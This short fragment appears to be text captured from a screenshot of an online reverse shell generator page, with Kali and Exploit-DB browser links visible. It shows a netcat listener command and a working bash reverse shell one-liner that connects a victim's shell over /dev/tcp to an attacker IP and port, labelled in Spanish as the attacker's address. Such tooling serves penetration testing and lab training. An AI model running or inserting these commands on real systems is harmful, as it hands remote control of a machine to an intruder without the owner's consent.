 https://www.revshells.com
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... DockerLabs
Theme Dark
Reverse Shell Generator
IP & Port
Listener
nc -lvnp 4444
IP 10.21.121.69 Port 4444 +1
IP atacante
Type nc
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
Bash -i
sh -i >& /dev/tcp/10.21.121.69/4444 0>&1
Bash 196